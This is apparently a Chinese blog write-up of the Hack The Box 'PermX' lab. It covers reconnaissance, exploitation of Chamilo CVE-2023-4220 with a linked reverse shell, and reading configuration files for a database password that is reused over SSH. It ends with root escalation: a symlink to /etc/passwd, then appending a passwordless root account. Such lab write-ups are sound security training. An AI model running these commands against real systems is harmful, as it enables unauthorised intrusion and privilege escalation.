首页 > 极客资料 博客日记
HTB-Permx靶机笔记
2024-08-11 10:30:04极客资料围观25次
Permx靶机笔记
概述
permx靶机是HTB的简单靶机,这台靶机整体考验渗透人员的信息搜集能力,可以收只有信息搜集的快速,才能快速拿到它的flag。
整体是比较简单的靶机
靶机连接:https://app.hackthebox.com/machines/PermX
一、nmap扫描
1)端口扫描
nmap -sT --min-rate 10000 -p- -o ports 10.10.11.23
Nmap scan report for 10.10.11.23
Host is up (2.4s latency).
Not shown: 65495 filtered tcp ports (no-response), 38 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Tue Aug 6 09:44:09 2024 -- 1 IP address (1 host up) scanned in 327.15 seconds
2)详细信息扫描
nmap -sT -sV -sC -O -p22,80 -o detail 10.10.11.23
Nmap scan report for 10.10.11.23
Host is up (2.7s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e25c5d8c473ed872f7b4800349866def (ECDSA)
|_ 256 1f41028e6b17189ca0ac5423e9713017 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://permx.htb
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 4.15 - 5.6 (93%), Linux 5.4 (93%), Linux 3.8 (92%), QNAP QTS 4.0 - 4.2 (92%), Linux 5.3 - 5.4 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 6 09:57:53 2024 -- 1 IP address (1 host up) scanned in 133.37 seconds
看到``http-title: Did not follow redirect to http://permx.htb`
我们去/etc/hosts文件中绑定域名
sudo vi /etc/hosts

把10.10.11.23 permx.htb写进去
二、访问web
http://permx.htb
开始爆破子域名
sudo gobuster dns -d permx.htb -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[sudo] kali 的密码:
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Domain: permx.htb
[+] Threads: 10
[+] Timeout: 1s
[+] Wordlist: /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
===============================================================
Starting gobuster in DNS enumeration mode
===============================================================
Found: lms.permx.htb
Progress: 4989 / 4990 (99.98%)
===============================================================
Finished
===============================================================

看到结果lms.permx.htb
同样写到/etc/hosts文件中,打开浏览器进行访问。
一个登录窗口,应该是cms。网上找一下有没有漏洞公开信息。同时进行目录爆破,看有没有一些页面信息。
1)目录爆破
sudo gobuster dir -u http://lms.permx.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://lms.permx.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/main (Status: 301) [Size: 313] [--> http://lms.permx.htb/main/]
/web (Status: 301) [Size: 312] [--> http://lms.permx.htb/web/]
/documentation (Status: 301) [Size: 322] [--> http://lms.permx.htb/documentation/]
/bin (Status: 301) [Size: 312] [--> http://lms.permx.htb/bin/]
/src (Status: 301) [Size: 312] [--> http://lms.permx.htb/src/]
/app (Status: 301) [Size: 312] [--> http://lms.permx.htb/app/]
/vendor (Status: 301) [Size: 315] [--> http://lms.permx.htb/vendor/]
/LICENSE (Status: 200) [Size: 35147]
/plugin (Status: 301) [Size: 315] [--> http://lms.permx.htb/plugin/]
/certificates (Status: 301) [Size: 321] [--> http://lms.permx.htb/certificates/]
Progress: 39913 / 220561 (18.10%)
/custompages (Status: 301) [Size: 320] [--> http://lms.permx.htb/custompages/]
/server-status (Status: 403) [Size: 278]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
也没什么有用的路径泄露出来
2)CVE搜索
找到了一个文件上传的漏洞CVE-2023-4220
exploit:https://github.com/Ziad-Sakr/Chamilo-CVE-2023-4220-Exploit
php-reverse-shell:https://pentestmonkey.net/tools/web-shells/php-reverse-shell
三、获得立足点

两个文件下载下来

修改一下reverse.php文件的ip地址和端口
chmod +x chamilo-exp.sh

成功获得立足点
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-color # 可以用clear清屏

我们在用户目录下发现了mtz用户
四、获得mtz用户权限

find / -name configuration.php 2> /dev/null

找到了chamilo的配置文件,去打开看看
cat /var/www/chamilo/app/config/configuration.php
cat /var/www/chamilo/plugin/sepe/src/configuration.php
在app目录下的配置文件中,我们看到了数据库的用户名和密码
我们连接数据库
mysql -u chamilo -p03F6lY3uXAP2bkW8

成功进入数据库

这里有admin和password的hash值
用hashcat等工具尝试破解hash值,可惜一无所获
我们想一下,这个数据库的密码03F6lY3uXAP2bkW8 会不会和它ssh用户mtz的密码一样呢 尝试一下
sudo ssh mtz@10.10.11.23
03F6lY3uXAP2bkW8


发现用户flag
五、提权到root

sudo -l 看到有一个脚本
#!/bin/bash
if [ "$#" -ne 3 ]; then
/usr/bin/echo "Usage: $0 user perm file"
exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
/usr/bin/echo "Access denied."
exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
/usr/bin/echo "Target must be a file."
exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
因为文件是不可写的,我们只能审计一下这个脚本文件,看看能不能完成提权了。
这里阻止了一些恶意的操作,我们可以尝试链文件
mtz@permx:~:$ ln -s /etc/passwd /home/mtz/test
mtz@permx:~:$ sudo /opt/acl.sh mtz rw /home/mtz/test
mtz@permx:~:$ echo "lingx5::0:0:lingx5:/root:/bin/bash" >> ./test
mtz@permx:~:$ su lingx5
root@permx:/home/mtz:#

成功拿到root的flag
总结
- 我们用nmap扫描,探测出了目标服务有http和ssh服务,对http服务进行子域名枚举,在它的旁站中,我们发现他是一个cms的架构
- 在github上找到了chamilo框架的CVE-2023-4220漏洞,根据github上的教程利用exp,成功后的了www-data用户权限。
- 在chamilo框架的配置文件中,我们发现mysql数据库的配置信息,可以成功登陆数据库,但是admin的密码是hash值很难破解。
- 我们想到mysql和ssh会不会存在撞库的可能(两者密码是一样的),我们在home目录下发现mtz用户,尝试ssh连接,成功获得mtz用户的权限
- 在mtz的sudo列表中看到了
/opt/acl.sh文件,通过对shell脚本的审计,我们发现这个脚本可以给``/home/mtz/*的文件赋权限,由此我们利用软连接的方式,获得/etc/passwd`的写权限,成功提权到root。
标签:
相关文章
最新发布
- Nuxt.js 应用中的 prerender:routes 事件钩子详解
- 【问题解决】Tomcat由低于8版本升级到高版本使用Tomcat自带连接池报错无法找到表空间的问题
- 【FAQ】HarmonyOS SDK 闭源开放能力 —Vision Kit
- 六、Spring Boot集成Spring Security之前后分离认证流程最佳方案
- 《JVM第7课》堆区
- .NET 8 高性能跨平台图像处理库 ImageSharp
- 还在为慢速数据传输苦恼?Linux 零拷贝技术来帮你!
- 刚毕业,去做边缘业务,还有救吗?
- 如何避免 HttpClient 丢失请求头:通过 HttpRequestMessage 解决并优化
- 让性能提升56%的Vue3.5响应式重构之“版本计数”

